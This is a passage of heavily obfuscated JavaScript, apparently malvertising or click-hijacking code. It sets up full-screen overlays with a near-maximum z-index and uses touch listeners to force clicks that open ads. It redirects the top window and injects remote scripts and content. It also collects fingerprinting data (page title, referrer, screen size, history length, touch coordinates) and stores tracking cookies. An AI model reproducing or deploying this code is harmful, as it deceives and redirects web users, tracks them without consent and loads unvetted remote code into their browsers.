_0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var 